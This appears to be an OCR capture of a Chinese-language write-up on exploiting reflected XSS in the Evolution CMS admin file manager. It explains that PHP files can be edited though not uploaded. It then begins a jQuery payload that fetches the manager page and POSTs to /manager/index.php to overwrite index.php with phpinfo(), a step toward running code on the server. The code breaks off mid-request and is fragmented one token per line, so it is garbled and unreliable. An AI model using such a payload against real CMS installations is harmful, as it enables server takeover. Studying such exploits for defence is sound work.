
Evolution CMS中反射型XSS攻击的利用
在 Evolution CMS 的管理面板中,在文件管理器部分,管理员可以上
传文件。问题是它不能上传 php 文件,但是,它可以编辑现有的文
件。
我们将给出一个示例 javascript 代码,该代码将使用 phpinfo() 函
数覆盖 index.php 文件:
$.get(
'/manager/?a=31'
,
function
(
d
) {

  let p = $(d).contents().
find
(
'input[name=\"path\"
  $.ajax({

url
:
'/manager/index.php'
,

type
:
'POST'
,

contentType
:
'application/x-www-form-urlencoded'